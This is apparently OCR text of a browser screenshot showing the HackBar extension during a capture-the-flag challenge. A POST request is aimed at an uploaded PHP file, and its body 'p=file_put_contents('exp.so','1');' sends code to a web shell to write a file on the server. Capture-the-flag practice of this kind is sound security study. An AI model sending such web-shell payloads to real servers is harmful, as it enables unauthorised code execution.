 元素 控制台 Recorder 网络 源代码 性能 内存 应用 安全 Lighthouse HackBar Web Scraper EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://975d7042-c38b-4fa3-b3f7-f9a3ba8619c5.node4.buuoj.cn:81/uploads/9bc09ee4e0eb91840f7c5207e1d84852.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
p=file_put_contents('exp.so','1');